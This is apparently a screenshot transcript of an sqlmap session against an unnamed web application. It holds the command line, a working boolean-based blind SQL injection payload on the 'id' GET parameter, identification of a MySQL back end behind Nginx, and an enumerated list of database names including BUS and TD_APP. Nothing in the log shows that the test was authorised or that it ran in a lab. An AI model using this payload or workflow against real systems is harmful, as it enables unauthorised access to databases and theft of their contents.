 F:\sqlmap>python sqlmap.py -r 1.txt --dbms=mysql --threads=10 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.2.23#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 18:17:38 /2020-08-24/
[18:17:38] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y
/n/q]
[18:17:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: link_type=false&slot={}&id=(SELECT (CASE WHEN (2851=2851) THEN 2 ELSE (SELECT 6579 UNION SELECT 1371) END))
---
[18:17:39] [INFO] testing MySQL
[18:17:39] [INFO] confirming MySQL
[18:17:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[18:17:39] [INFO] fetching database names
[18:17:39] [INFO] fetching number of databases
[18:17:39] [INFO] resumed: 8
[18:17:39] [INFO] retrieving the length of query output
[18:17:39] [INFO] resumed: 18
[18:17:39] [INFO] resumed: information_schema
[18:17:39] [INFO] retrieving the length of query output
[18:17:39] [INFO] resumed: 3
[18:17:39] [INFO] resumed: BUS
[18:17:39] [INFO] retrieving the length of query output
[18:17:39] [INFO] resumed: 6
[18:17:39] [INFO] resumed: TD_APP